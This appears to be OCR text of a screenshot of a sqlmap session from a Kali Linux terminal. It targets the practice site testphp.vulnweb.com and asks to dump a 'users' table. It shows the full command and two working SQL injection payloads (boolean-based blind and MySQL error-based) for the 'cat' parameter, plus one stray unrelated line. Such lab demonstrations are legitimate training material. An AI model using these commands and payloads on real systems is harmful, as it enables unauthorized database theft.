 (root㉿vignesh)-[/home/vignesh_hacks]
# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --dump
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
KALI LINUX
[*] starting @ 20:49:33 /2024-02-28/
[20:49:33] [INFO] resuming back-end DBMS 'mysql'
[20:49:33] [INFO] testing connection to the target URL
become, the more you are able to hear"
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9307=9307
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x717a767871,(SELECT (ELT(2627=2627,1))),0x7176707171),2627)